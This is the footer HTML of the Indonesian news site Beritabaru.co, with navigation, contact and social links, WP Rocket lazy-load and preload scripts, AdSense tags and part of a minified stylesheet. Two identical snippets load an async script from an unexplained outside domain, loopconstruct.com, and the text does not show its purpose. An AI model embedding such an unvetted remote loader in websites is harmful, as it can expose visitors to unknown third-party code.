    .sticky-ads{ position: fixed; bottom: 0; left: 0; width: 100%; min-height: 70px; max-height: 200px; padding: 5px 0; box-shadow: 0 -6px 18px 0 rgba(9,32,76,.1); -webkit-transition: all .1s ease-in; transition: all .1s ease-in; display: flex; align-items: center; justify-content: center; background-color: #fefefe; z-index: 20; }.sticky-ads-close { width: 30px; height: 30px; display: flex; align-items: center; justify-content: center; border-radius: 12px 0 0; position: absolute; right: 0; top: -30px; background-color: #fefefe; box-shadow: 0 -6px 18px 0 rgba(9,32,76,.08); } .sticky-ads .sticky-ads-close svg { width: 22px; height: 22px; fill: #000; } .sticky-ads .sticky-ads-content { overflow: hidden; display: block; position: relative; height: 70px; width: 100%; margin-right: 10px; margin-left: 10px;</style>

	<section class="lmd-navbar-footer navbar-nav navbar-expand navbar-light">
		<div class="container">

			<div id="menuFooter" class="footer-menu footer-menu-desktop d-none d-md-block">
				<ul id="lmd-navbar-collapse-F" class="navbar-nav w-100 nav-justified"><li id="menu-item-81747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81747 nav-item">
	<a class="nav-link"  href="https://beritabaru.co/redaksi/">Redaksi</a></li>
<li id="menu-item-81748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81748 nav-item">
	<a class="nav-link"  href="https://beritabaru.co/tentang/">Tentang Kami</a></li>
<li id="menu-item-81749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81749 nav-item">
	<a class="nav-link"  href="#">Kerja Sama</a></li>
<li id="menu-item-81750" class="top menu-item menu-item-type-custom menu-item-object-custom menu-item-81750 nav-item">
	<a class="nav-link"  href="#top"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://beritabaru.co/wp-content/uploads/2022/03/top.png"><noscript><img src="https://beritabaru.co/wp-content/uploads/2022/03/top.png"></noscript></a></li>
<li id="menu-item-103201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103201 nav-item">
	<a class="nav-link"  href="https://beritabaru.co/kirim-puisi/">Kirim Puisi</a></li>
<li id="menu-item-103202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103202 nav-item">
	<a class="nav-link"  href="https://beritabaru.co/kirim-opini/">Kirim Opini</a></li>
<li id="menu-item-103203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103203 nav-item">
	<a class="nav-link"  href="https://beritabaru.co/kirim-cerpen/">Kirim Cerpen</a></li>
</ul>			</div>

			<div id="menuFooter" class="footer-menu footer-menu-mobile d-block d-md-none">
				<ul id="lmd-navbar-collapse-G" class="mnavbar-nav"><li id="menu-item-81740" class="top menu-item menu-item-type-custom menu-item-object-custom menu-item-81740"><a href="#Top"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://beritabaru.co/wp-content/uploads/2022/03/top.png"><noscript><img src="https://beritabaru.co/wp-content/uploads/2022/03/top.png"></noscript></a></li>
<li id="menu-item-81741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81741"><a href="https://beritabaru.co/redaksi/">Redaksi</a></li>
<li id="menu-item-81742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81742"><a href="https://beritabaru.co/tentang/">Tentang Kami</a></li>
<li id="menu-item-81743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81743"><a href="#">Kerja Sama</a></li>
<li id="menu-item-103198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103198"><a href="https://beritabaru.co/kirim-cerpen/">Kirim Cerpen</a></li>
<li id="menu-item-103199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103199"><a href="https://beritabaru.co/kirim-opini/">Kirim Opini</a></li>
<li id="menu-item-103200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103200"><a href="https://beritabaru.co/kirim-puisi/">Kirim Puisi</a></li>
</ul>				<div class="clear"></div>
			</div>

		</div>
	</section>

	<section class="lmd-contact">
		<div class="lmd-svg-bgtop">
			<svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 2000 400" preserveaspectratio="none">
				<path class="tdm-svg1" d="M0,520V196l215-83L601,264l279-51,576,175,544-228V520H0Z"></path>
				<path class="tdm-svg2" d="M0,520V276L492,157,949,388l727-160,324,162V520H0Z"></path>
				<path class="tdm-svg3" d="M0,520V150L305,63,641,344l489-171,326,265L2000,90V520H0Z"></path>
			</svg>
		</div>

		<div class="container">

			<div class="row">
				<div class="col-md-4">

					<div class="flogo">
						<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Beritabaru.co" class="img-fluid logo-light" data-lazy-src="https://beritabaru.co/wp-content/themes/Beritabaru/img/logo.png"><noscript><img src="https://beritabaru.co/wp-content/themes/Beritabaru/img/logo.png" alt="Beritabaru.co" class="img-fluid logo-light"></noscript>
						<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Beritabaru.co" class="img-fluid logo-dark" data-lazy-src="https://beritabaru.co/wp-content/themes/Beritabaru/img/logo-dark.png"><noscript><img src="https://beritabaru.co/wp-content/themes/Beritabaru/img/logo-dark.png" alt="Beritabaru.co" class="img-fluid logo-dark"></noscript>					</div>

				</div>
				<div class="col-md-4">

					<div class="fsub">
						<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Beritabaru.co" class="img-fluid" data-lazy-src="https://beritabaru.co/wp-content/themes/Beritabaru/img/mail.png"><noscript><img src="https://beritabaru.co/wp-content/themes/Beritabaru/img/mail.png" alt="Beritabaru.co" class="img-fluid"></noscript>
						<p>Email: <a href="/cdn-cgi/l/email-protection#94e6f1f0f5ffe7fdd4f6f1e6fde0f5f6f5e6e1baf7fb"><span class="__cf_email__" data-cfemail="07756263666c746e476562756e736665667572296468">[email&#160;protected]</span></a></p>
					</div>

				</div>
				<div class="col-md-4">

					<div class="fsocmed">
						
						<ul class="socmed">
							<li class="socmed-box socmed-box-facebook"><a href="https://www.facebook.com/beritabaru.co/" target="_blank">
									<div class="socmed-icon"><i class="fa fa-facebook"></i></div>
									<div class="socmed-like">SUKA</div>
								</a></li>
							<li class="socmed-box socmed-box-instagram"><a href="https://www.instagram.com/beritabaruco/" target="_blank">
									<div class="socmed-icon"><i class="fa fa-instagram"></i></div>
									<div class="socmed-like">IKUTI</div>
								</a></li>
							<li class="socmed-box socmed-box-twitter"><a href="https://twitter.com/Beritabaruco" target="_blank">
									<div class="socmed-icon"><i class="fa fa-twitter"></i></div>
									<div class="socmed-like">IKUTI</div>
								</a></li>
						</ul>
					</div>

				</div>
			</div>

		</div>
		<!--/container-->
	</section>
	<!--/section-->

	<footer class="lmd-footer" itemscope itemtype="http://schema.org/WPFooter">
		<div class="container">

			<div class="row">
				<div class="col-md-6">

					<p class="copyleft">&copy;<strong>Beritabaru.co</strong><span class="dash">-</span>2025</p>

				</div>
				<div class="col-md-6">

					<p class="copyright">PT. Semesta Infomedia Indonesia</p>

				</div>
			</div>

		</div>
		<!--/container-->
	</footer>
	<!--/footer-->

	<!--<a class="back-to-top" style="display: none;" href="#top"><i class="fa fa-angle-up fa-2x"></i></a>-->

	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://loopconstruct.com/6ljJxaQCuR5NzGsVTDoIlQAhudWke8oUmB-zufTHyLNw');
</script><script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/beritabaru.co","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function s(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(u)return u(t,!0);throw(r=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",r}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return s(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var u="function"==typeof require&&require,e=0;e<a.length;e++)s(a[e]);return s}({1:[function(e,t,r){"use strict";!function(){const r="undefined"==typeof rocket_pairs?[]:rocket_pairs,e="undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs;e.map(t=>{var e=t.selector;const r=document.querySelectorAll(e);r.forEach(e=>{e.setAttribute("data-rocket-lazy-bg-".concat(t.hash),"excluded")})});const o=document.querySelector("#wpr-lazyload-bg-container");var t=rocket_lazyload_css_data.threshold||300;const n=new IntersectionObserver(e=>{e.forEach(t=>{if(t.isIntersecting){const e=r.filter(e=>t.target.matches(e.selector));e.map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-".concat(t.hash),"loaded")}))})}})},{rootMargin:t+"px"});function c(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&r.forEach(t=>{try{const e=document.querySelectorAll(t.selector);e.forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-".concat(t.hash))&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-".concat(t.hash))&&(n.observe(e),(t.elements||(t.elements=[])).push(e))})}catch(e){console.error(e)}})}c();const a=function(){const o=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType){const r=new o(t);return r.observe(e,{attributes:!0,childList:!0,subtree:!0}),r}}}();t=document.querySelector("body"),a(t,c)}()},{}]},{},[1]);
//# sourceMappingURL=lazyload-css.min.js.map
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://beritabaru.co/wp-content/themes/Beritabaru/js/bootstrap.bundle.min.js" id="bt_js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://beritabaru.co/wp-content/themes/Beritabaru/js/owl.carousel.min.js" id="owl-carousel-min-beritabaru-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://beritabaru.co/wp-content/cache/min/1/wp-content/themes/Beritabaru/js/lomedia.js?ver=1757171257" id="lomedia_js-js" defer></script>
<amp-auto-ads type="adsense"
        data-ad-client="ca-pub-8011209789647486">
</amp-auto-ads>

<amp-ad width="100vw" height="320"
     type="adsense"
     data-ad-client="ca-pub-8011209789647486"
     data-ad-slot="2825607103"
     data-auto-format="rspv"
     data-full-width="">
  <div overflow=""></div>
</amp-ad>

<amp-ad width="100vw" height="320"
     type="adsense"
     data-ad-client="ca-pub-8011209789647486"
     data-ad-slot="8784993955"
     data-auto-format="mcrspv"
     data-full-width="">
  <div overflow=""></div>
</amp-ad>

<amp-ad width="100vw" height="320"
     type="adsense"
     data-ad-client="ca-pub-8011209789647486"
     data-ad-slot="6744407482"
     data-auto-format="rspv"
     data-full-width="">
  <div overflow=""></div>
</amp-ad>


<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script type="rocketlazyloadscript" data-no-minify="1" async data-rocket-src="https://beritabaru.co/wp-content/plugins/clsop/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script type="rocketlazyloadscript">
		(function() {
			const closeAdsTop = document.getElementsByClassName('box-close')[0];
			const adsGetApp = document.getElementsByClassName('ads-get-app')[0];
			const adsHide = document.getElementsByClassName('ads-hide')[0];
			closeAdsTop.addEventListener('click', function() {
				adsHide.style.display = "flex";
				adsGetApp.style.display = "none";
			});
		})();
	</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://loopconstruct.com/6ljJxaQCuR5NzGsVTDoIlQAhudWke8oUmB-zufTHyLNw');
</script>
		


	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d263d632c8e044f0a2683ab07e4878e2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

	</html>
<!-- Performance optimized by AccelerateWP. -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://beritabaru.co/wp-content/cache/min/1/wp-content/themes/Beritabaru/style.css?ver=1757171256
body_size: 8227
content:
html{scroll-behavior:smooth}body{font-family:'Heebo',sans-serif;font-size:17px}a,a:visited,a:focus{color:#111;text-decoration:none}a:hover,a:active{color:#028d8f;text-decoration:none}h1,h2,h3,h4,h5,h6{color:#09a4a8}img{max-width:100%;height:auto}.match-height{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;flex-wrap:wrap}.match-height .col-match-height{display:flex;flex-direction:column}.container,.container-fluid{padding-top:1em;padding-bottom:1em;padding-right:10px;padding-left:10px}.row{margin-right:-5px;margin-left:-5px}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{padding-right:5px;padding-left:5px}.lmd-mheader{background:#fff}.lmd-mheader .container-fluid{padding-top:.5em;padding-bottom:.5}a.btn-sidenav:hover{cursor:pointer}.btn-sidenav svg{height:32px;width:auto;fill:#09a4a8}.openBtn .fa-search,.closebtn .fa-close{font-size:32px}.overlay{height:100%;width:100%;display:none;position:fixed;z-index:1050;top:0;left:0;background-color:rgb(0,0,0);background-color:rgba(0,0,0,.9)}.overlay-content{position:relative;top:150px;width:80%;text-align:center;margin-top:30px;margin:auto}.overlay .closebtn{position:absolute;top:0;right:45px;font-size:60px;cursor:pointer;color:#fff}.overlay .closebtn:hover{color:#ccc}.sidenav{height:100vh;width:0;position:fixed;z-index:1040;top:0;left:0;background-color:#fff;overflow-x:hidden;-webkit-overflow-scrolling:touch;transition:all .2s ease}.lmd-moblist-header{padding:10px 15px;border-bottom:1px solid #929292}.moblist-logo{width:calc(100% - 150px);padding-right:10px;display:flex;align-items:center}.moblist-logo .logo{display:block;text-align:left}.moblist-logo .logo img{margin:0;max-width:100%}.moblist-user img{border-radius:50%;text-align:right}.moblist-darkmode .fa,.moblist-login .fa{font-size:20px}.moblist-close .fa{font-size:25px}.moblist-user .nav-link,.moblist-darkmode .nav-link,.moblist-close .nav-link,.moblist-login .nav-link{padding:.5rem 6px}.moblist-close .nav-link{padding-top:.3rem}.lmd-moblist h3{font-size:1.1em}.lmd-moblist h3 .fa{margin-right:5px}.lmd-moblist .fa{color:#09a4a8}ul.mmenu li a img{height:20px;width:auto;border-radius:50%;margin-right:5px}.lmd-moblist{padding:15px}.lmd-moblist ul{margin:0;padding:0;list-style:none}.lmd-moblist ul li{width:50%;float:left;padding:6px 0 6px 0;position:relative}.lmd-moblist ul li a{font-weight:400;font-size:14px;letter-spacing:.5px}.sidenav .socmed{margin:15px;text-align:center}.lmd-moblist-footer{margin-top:20px;background-color:#000;color:#fff}.lmd-moblist-footer .copyleft,.lmd-moblist-footer .copyright{font-size:70%!important;padding:15px}.lmd-moblist-footer .copyleft{text-align:left!important}.lmd-moblist-footer .copyright{text-align:right!important}.lmd-header{background:#fff}.lmd-header .container-fluid{padding-top:0;padding-bottom:0}.nav-link,.dropdown-item{font-size:14px;font-weight:700;position:relative}.navbar-dark .navbar-nav .nav-link,.navbar-dark .dropdown-item,.navbar-dark .navbar-nav .nav-link .fa{color:#fff}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:#09a4a8}.navbar-dark .dropdown-menu{margin-top:0;background:#000;border-radius:0;border:none;transition:.3s}.navbar-dark .navbar-text{background:rgb(255,255,255);color:#000;padding-left:15px;padding-right:15px;margin-left:-15px;border-radius:0 8px 8px 0}.navbar-dark .navbar-date .navbar-text{font-size:80%}.navbar-light .navbar-nav .nav-link,.navbar-light .dropdown-item,.navbar-light .navbar-nav .nav-link .fa{color:#111}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:color:#09a4a8;}.dropdown-item:hover{color:#09a4a8;background:transparent}.navbar-light .dropdown-menu{margin-top:0;background:#fff;border-radius:0;border:none;transition:.3s}.dropdown-toggle::after{transition:transform 0.15s linear}.show.dropdown .dropdown-toggle::after{transform:translateY(3px)}.lmd-navbar-partner{background-color:#000;color:#fff}.top-menu li img{width:18px;height:auto;border-radius:50%;margin-right:5px}.top-menu li:hover img{opacity:.8}.lmd-navbar-partner .dropdown-item{color:#fff}.lmd-navbar-partner .dropdown-item:hover{color:#09a4a8}.lmd-useradslogo .container-fluid{padding-top:.5em;padding-bottom:.5em}.logo img{margin:0 auto;max-width:100%}.nav-user{background-color:#09a4a8;color:#fff;border-radius:10px 0 0 10px}.nav-user .nav-link .fa{font-size:25px;color:#fff}.nav-user .nav-link:hover .fa{color:#111}.nav-user .avatar{border-radius:50%}.nav-user .dropdown-toggle::after,.moblist-user .dropdown-toggle::after{display:none}.lmd-navbar-main{background-color:#09a4a8;color:#fff}.lmd-navbar-main .main-menu{overflow:auto}.lmd-navbar-main.navbar-dark .navbar-nav .nav-link:focus,.lmd-navbar-main.navbar-dark .navbar-nav .nav-link:hover{color:#111}.lmd-navbar-main.navbar-dark .dropdown-menu{background:#09a4a8}.lmd-navbar-main .dropdown-item{color:#fff}.lmd-navbar-main .dropdown-item:hover{color:#111}.lmd-navbar-main .home .nav-link{padding:.5rem 1rem 0 1rem}.lmd-navbar-main .home .fa{font-size:30px;margin-top:-7px}.lmd-navbar-main .nav-link{white-space:nowrap}.lmd-navbar-network{background-color:#ebebeb}.lmd-navbar-network .navbar-nav .tv{margin-right:10px}.lmd-navbar-network .navbar-nav .tv .nav-link{background:#09a4a8;color:#fff;border-radius:8px;padding:.5rem 1.2rem}.lmd-navbar-network .navbar-nav .tv .nav-link .fa{color:#fff;margin-right:5px}.post-thumbnail img{border-radius:5px}.lmd-main{position:relative}.excerpt{margin-bottom:15px}.excerpt.grid .post-thumbnail{margin-bottom:10px}.post-title{font-size:25px;line-height:29px;margin-bottom:10px;font-weight:700;color:#212529}.excerpt .post-title{font-size:17px;line-height:18px;margin-bottom:5px;display:-webkit-box;white-space:normal;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:2;font-weight:700}.excerpt .post-author a{font-size:14px}.post-meta{font-size:.8em}.post-meta .list-inline-item{line-height:1em;margin-top:9px}.excerpt .post-meta{margin-bottom:5px;font-size:.6em}.excerpt-alt.grid .post-date{display:block;padding-left:30px}.lmd-section .excerpt.grid .post-date{display:block;padding-left:0;padding-top:5px}.post-author,.post-subs{font-weight:600}.post-author .img-author{display:none}.post-author .img-author .avatar{border-radius:50%;margin-right:5px}.post-category{margin:0;padding:0}.post-category a,.post-tags span,.post-tags a{background:#09a4a8;color:#fff;font-size:10px;font-weight:500;line-height:1;padding:3px 5px;-webkit-transition:background-color .4s;transition:background-color .4s;border:none;border-radius:4px}.post-category a:hover{background:#111}.excerpt .post-body{display:none}.single-post .post-category a{font-size:13px;line-height:40px;padding:2px 6px;border-radius:4px}.post-subs img{height:20px;width:auto}.post-share a{margin-left:5px}.post-share .fa{font-size:18px}.fa-linkedin{color:#0083bb}.fa-globe{color:#c90}.fa-facebook-official{color:#3b5998}.fa-pinterest{color:#e60023}.fa-twitter{color:#5eb2ef}.fa-youtube-play,.fa-youtube{color:#d00000}.fa-rss{color:var(--orange)}.fa-telegram{color:#2aabee}.fa-whatsapp{color:#075e54}.fa-instagram{color:#d32c9b}.socmed-box .fa-facebook,.socmed-box .fa-instagram,.socmed-box .fa-twitter{color:#fff}.post-share a .fa:hover{color:#111}.post-share-bottom{text-align:center}.post-share-bottom .post-share a{margin:0 7.5px}.post-share-bottom .post-share .fa{font-size:24px}.post-tags span,.post-tags a{font-size:.8em;font-weight:500;margin-left:5px;line-height:1.2em;padding:5px 10px;display:inline-block;margin-bottom:6px;background:#f4f4f4;color:#111}.night-mode .post-tags span,.night-mode .post-tags a{background:#f4f4f4;color:#111}.tab-content .nav-link{padding:.5rem .5rem}.tab-content .nav-link img{height:16px;width:auto;border-radius:50%}.archive-title{margin-bottom:15px}.archive-title h1{border-left:10px solid #09a4a8;padding-left:5px;font-size:24px}.author-box{padding:15px;margin-bottom:15px;background:#f2f2f2;border:1px solid #eee}.author_image{width:100px;text-align:left;float:left;margin-bottom:15px}.author_image img{margin:0;display:block;border-radius:100%;width:80px;height:80px}.avatar{float:none!important}.author_name{margin:0 